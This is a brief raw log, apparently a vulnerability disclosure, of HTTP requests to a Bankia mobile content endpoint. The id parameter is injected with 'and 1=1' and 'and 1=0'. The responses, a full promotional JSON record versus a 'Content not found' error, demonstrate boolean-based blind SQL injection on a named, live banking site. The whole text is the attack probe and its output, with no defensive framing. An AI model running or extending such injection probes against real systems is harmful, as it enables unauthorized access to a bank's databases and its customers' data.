 http://m.bank...5%20and%201=1
m.bankia.es/PMOVILES/services/eco/content.json?id=2811935 and 1=1
{"error":"0","content":{"id":"2811935 and 1=1","type":"product","image":"http:/
acompa&ntilde;amos all&iacute; donde est&eacute;s</strong></p><p>Ahora si acced
GoPro Hero 4 que sorteamos.</p><p>Por cada acceso correcto que realices tras el
ofrecen nuestros canales, con los que podr&aacute;s acceder a toda la operativa
title=\"Se abre en ventana nueva\" target=\"_blank\" href=\"http://www.bankia.e
siguiente <a href=\"http://m.bankia.es/Ficheros/CMA/ficheros/BPM_PDF_Bankia_inf
cumplan las condiciones recogidas en las Bases Notariales de la promoci&oacute;
http://m.bank...5%20and%201=0
m.bankia.es/PMOVILES/services/eco/content.json?id=2811935 and 1=0
{"error":"102","errorText":"Content not found"}